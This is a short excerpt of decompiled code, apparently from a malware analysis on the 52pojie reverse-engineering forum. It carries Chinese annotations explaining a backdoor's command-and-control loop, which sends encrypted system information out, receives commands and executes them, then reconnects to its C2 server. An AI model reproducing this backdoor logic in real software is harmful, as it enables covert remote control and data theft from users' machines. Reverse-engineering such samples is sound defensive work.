 if ( (fun->point->connect_fun)(&fun, &v18, Component) )
{
  v5 = GetTickCount() - TickCount;
  TickCount = return_param(v5);
  if ( Get_system_info(&fun, TickCount) )   // 获取系统信息并加密发送
  {
    while ( 1 )
    {
      v15 = (fun->point->select_fun)(&fun, 60);
      if ( v15 == -1 )
        break;
      if ( v15 )
      {
        lpAddress = (fun->point->recv_fun)(&fun, 0xF);
        if ( lpAddress < 1 )
          break;
        dwsize = Add_fun(lpAddress, 7);     // 偏移7处, 获取新缓冲区长度
        virtual_free_fun(lpAddress);
        lpAddressa = (fun->point->recv_fun)(&fun, dwsize);// 根据给定的长度接收新的数据
        if ( lpAddressa == -1 )
          break;
        sub_907340(&fun, lpAddressa, dwsize);// 回传数据处理, 包括执行函数等
        if ( (fun->point->select_fun2)(&fun) != 1 )
          break;
      }
      else
      {
        (fun->point->send_fun)(&fun, 255);
      }
      if ( !return_1() )
        goto LABEL_2;                       // 跳转到前面获取C2 及其 IP 处, 循环监听
    }
  }
  (fun->point->close_socket2)(&fun);
  v20 = 1;
}
吾爱破解论坛
www.52pojie.cn